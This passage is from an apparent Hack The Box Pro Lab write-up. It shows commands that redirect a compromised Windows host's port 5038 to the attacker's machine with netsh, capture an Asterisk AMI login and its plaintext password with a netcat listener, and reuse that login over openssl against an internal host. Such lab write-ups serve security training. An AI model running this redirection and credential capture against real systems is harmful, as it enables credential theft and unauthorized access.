 We can send the messages, but nothing get back.
Come back to another closed issues
 It said:
Hey Creon we need a new voip server for testing, can you deploy one and give IP address to Aeolus, ip <ip address>.We need to come to direct message toAeolus Usingnetsh, we redirect all incoming traffic from port 5038 to our host, where the VoIP` server listens, allowing us to receive requests from our host.
PS: C:\Users\Administrator\Documents> netsh interface portproxy add v4tov4
listenaddress=0.0.0.0 listenport=5038 connectaddress=10.10.17.167 connectport=5038
Then we can get the back message from netcat of our local machine
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ nc -lnvp 5038
listening on [any] 5038 ...
connect to [10.10.17.167] from (UNKNOWN) [10.13.38.21] 49887
Action: login
Username: aeolus
Secret: P7xJ6y6x
ActionID: __auth_1755006529083__
We still remember there is another port 5039 start in host 192.168.21.12
Now we connect to port 5039 of the machine with openssl and send the content of
commands.txt as input, we receive an Authentication accepted
The AMI protocol is plain text. You need to send a Login Action as the first step in commands.txt. The format must be as follows (with a blank line at the end):
Action: Login
Username: <AMI username>
Secret: <AMI password>

Action: Ping
Let's have a try:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ cat commands.txt
Action: login
Username: aeolus
Secret: P7xJ6y6x

Action: Ping

┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ cat commands.txt | openssl s_client -quiet -connect 192.168.21.12:5039 -ign_eof

